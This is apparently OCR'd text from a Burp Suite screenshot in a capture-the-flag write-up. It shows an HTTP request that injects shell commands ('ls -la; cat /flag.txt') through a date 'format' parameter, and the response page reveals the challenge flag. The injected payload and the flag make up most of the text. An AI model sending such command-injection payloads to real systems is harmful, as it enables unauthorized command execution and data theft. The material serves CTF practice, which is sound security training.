 Request
Pretty Raw Hex \n
1 GET /?format=%F%27;ls%20-la;cat+/flag.txt' HTTP/1.1
2 Host: 13.215.248.36:32650
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:32650/?format=%H:%M:%S
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=6280e119003b978f4bc7c7f9660ecf73
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
19 <nav class="navbar navbar-dark bg-primary navbar-expand-lg mb-4">
20 <a class="navbar-brand mb-0" href="?format=%H:%M:%S">
What's the time?
</a>
21 <div class="collapse navbar-collapse" id="navbarSupportedContent"
>
22 <ul class="navbar-nav">
23 <li class="nav-item">
24 <a class="nav-link" href="?format=%Y-%m-%d">
What's the date? <span class="sr-only">
(current)
</span>
</a>
25 </li>
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
30 <div class="container">
31 <div class="container">
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
CHH{datE_7iME_c0MManD_iNjectI0n_e200527a6a1b0a809700ad6c8f7
7cc0f}<span class='text-muted'>
.
</span>